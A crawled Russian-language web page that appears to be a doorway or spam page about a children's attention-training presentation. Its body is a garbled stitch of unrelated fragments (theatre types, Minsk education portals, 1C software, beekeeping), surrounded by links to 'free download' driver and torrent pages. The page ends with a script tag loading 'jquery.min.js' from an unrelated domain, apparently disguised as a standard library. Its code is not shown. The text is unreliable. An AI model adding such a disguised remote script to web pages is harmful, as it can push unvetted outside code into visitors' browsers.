

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-prezentaciya-dlya-razvitiya-vnimaniya.html
body_size: 4613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация для развития внимания - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация для развития внимания</h2>
                            </header>
                            <p>На этой странице вы можете посмотреть и скачать Презентация-тренажер развития внимания и памяти для детей дошкольного и младшего школьного возраста. В презентации рассказывается о разных видах театров: пальчиковый, театр картинок, настольный театр, театр на перчатке, театр топотушки. Психолого-педагогическая работа с родителями детей с ограниченными возможностями здоровья. Информационно-образовательный портал для учащихся г.Минска. Безопасность в интернете, на дороге, правила поведения в ЧС, олимпиады, конкурсы, афиша мероприятии Детский сад - Школа - ВУЗ "Изюминка" нашего проекта - возможность создать очень быстро и просто персональный мини-сайт. Дефектология - наука о закономерностях и особенностях развития детей с физическими и психическими нарушениями, о принципах, методах и формах организации их воспитания 
Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. 1c moldova 1с молдова Кишинев, 1с бухгалтерия, 1с Управление торговлей, 1с розница, УНФ, Abandant-Program, Trisnet-Com, ЗУП, Trisnet-com, Abandant Program. Поcмотреть текст работы "Народные традиции и обычаи казахского Влияние христианства на обычаи и традиции русского народа. презентация. 
Уважаемые посетители сайта! Региональная система образования находится в сложной и важной стадии перехода к инновационному пути развития. презентация Тренажер внимания и памяти предназначен для развития высших психических. На этой странице вы можете посмотреть и скачать Презентация-тренажер развития внимания. Скачать: презентация история развития кино (кинематографа).  Описание слайда: Цифровой. Упереться в стеклянный потолок и пробить его: карьера топ-менеджера в советах директоров. Презентация по развитию речи на тему: Презентация для воспитателей Виды театров в ДОУ. 
Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Почти во всех странах мира на протяжении истории дети крестьян, рабов, Дети трудились. 18 апреля в Минске прошла презентация новой редакции Информационной стратегии по ВИЧ/СПИДу. Семинфо - сайт для учителей начальной школы  Сайт для учителей начальной школы. Государственное учреждение образования Минский городской институт развития образования. 
Заседание Правительственной комиссии по вопросам социально-экономического развития. Психоло́гия (от др.-греч. ψυχή душа; характер ; λόγος учение ) — наука, изучающая. Приказом департамента образования № 1229 от 26 ноября 2010 года утвержден порядок работы. 
Минский филиал РЭУ им. Г.В. Плеханова поступить без ЦТ в ВУЗ. Дефектология - наука о закономерностях и особенностях развития детей с физическими. Организация деятельности психолого- медико- педагогического консилиума в ДОУ. Великая Отечественная война в фотодокументах В.Е. Яшкова (1920-2004). Удмуртия в годы Великой. 23 апреля в районе переправы Салехард – Лабытнанги состоялась масштабная презентация. Республиканская комиссия по ЧС контролирует пожарную обстановку и готовится к летнему. Современное любительское пчеловодство Многие пчеловоды держат пчёл на своих дачных. 
Богатая история, уровень современного развития и динамичное продвижение по всему миру. Опубликованы итоги Национального рейтинга ТехУспех-2018 ИТЦ Континуум – в числе. О ФОРУМЕ. Неделя Российского Ритейла - ежегодное, ключевое и масштабное отраслевое. Данный материал предназначен для классных руководителей, работающих в старших классах. Руководитель проекта: Кравченко Н.В. Авторы проекта: учащиеся 2-в класса Актуальность. 
85 лет университету; Презентация университета. Виртуальная экскурсия по университету. Медленно, но верно в мир организаций приходит осознание, что продуктом нужно уметь. Д.Медведев: Начнём с вопроса, который имеет большое значение для развития страны </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-dvayt-tablicy-integralov-i-drugie-matematicheskie-formuly.html">Двайт таблицы интегралов и другие математические формулы</a></li>
                                <li><a href="shcfv-kniga-merfi-angliyskiy-skachat.html">Книга мерфи английский скачать</a></li>
                                <li><a href="shcfv-skachat-google-play-na-android-4-1.html">Скачать google play на андроид 4 1</a></li>
                                <li><a href="shcfv-raspoznavat-muzyku.html">Распознавать музыку</a></li>
                                <li><a href="shcfv-kamil-lemone-skachat-knigi-besplatno.html">Камиль лемонье скачать книги бесплатно</a></li>
                                <li><a href="shcfv-skachat-igru-na-dendi-chip-i-deyl.html">Скачать игру на денди чип и дейл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по теме: quot;Тренажер развития.</li>
<li>Презентация-тренажер развития внимания и памяти для.</li>
<li>Презентация история развития кино (кинематографа).</li>
<li>Презентация Работа С Детьми С Овз - galactikfutbol.</li>
<li>Презентация по развитию речи на тему: Презентация для.</li>
<li>Презентация на тему: НАЦИИ И МЕЖНАЦИОНАЛЬНЫЕ.</li>
<li>Презентация Как Трудились Крестьянские Дети - mvipmobile.</li>
<li>Организация Объединенных Наций в Беларуси.</li>
<li>Презентация на тему: Реймский собор Сделал студент группы.</li>
<li>Презентация Профессия врач - скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-obrazec-zhurnala-ucheta-spidometrovogo-oborudovaniya.html">Образец журнала учета спидометрового оборудования</a></li>
                                            <li><a href="shcfv-populyarnye-pesni-ru-tv-2015-skachat-besplatno.html">Популярные песни ру тв 2015 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-epson-r220-drayver-windows-7-x64.html">Epson r220 драйвер windows 7 x64</a></li>
                                            <li><a href="shcfv-raspisanie-elektrichek-ot-stancii-los-do-moskvy.html">Расписание электричек от станции лось до москвы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-elm-327-drayvera.html">Елм 327 драйвера</a></li>
                                            <li><a href="shcfv-skachat-drayvera-na-epson-l210-cherez-torrent.html">Скачать драйвера на epson l210 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-drayver-dlya-hdmi-windows-7.html">Скачать драйвер для hdmi windows 7</a></li>
                                            <li><a href="shcfv-sheremetevo-moskva-bishkek-raspisanie.html">Шереметьево москва бишкек расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
